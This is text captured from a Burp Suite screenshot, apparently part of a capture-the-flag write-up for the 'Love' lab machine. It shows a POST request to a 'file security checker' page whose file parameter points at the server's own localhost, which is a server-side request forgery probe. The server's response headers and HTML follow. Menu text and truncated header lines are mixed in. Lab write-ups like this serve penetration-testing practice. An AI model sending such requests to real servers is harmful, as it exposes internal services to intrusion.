 3... http://staging.love.htb POST /beta.php 200 9642 HTML php
Request
Pretty Raw Hex
\n
1 POST /beta.php HTTP/1.1
2 Host: staging.love.htb
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://staging.love.htb
7 Content-Type: application/x-www-form-urlenco
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi
AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/
age/webp,image/apng,*/*;q=0.8,application/si
7
11 Referer: http://staging.love.htb/beta.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 file=http%3A%2F%2F127.0.0.1%3A80&read=Scan+f
Search
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Record an issue [Pro version only]
Request in browser
Engagement tools [Pro version only]
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy history documentation
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
te: Mon, 23 Dec 2024 15:27:45 GMT
rver: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
Powered-By: PHP/7.3.27
ep-Alive: timeout=5, max=100
nnection: Keep-Alive
ntent-Type: text/html; charset=UTF-8
ntent-Length: 9385
tml>
<title>
File security checker
</title>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,
initial-scale=1">
<title>
Secure file scanner
</title>
Search
0 highlights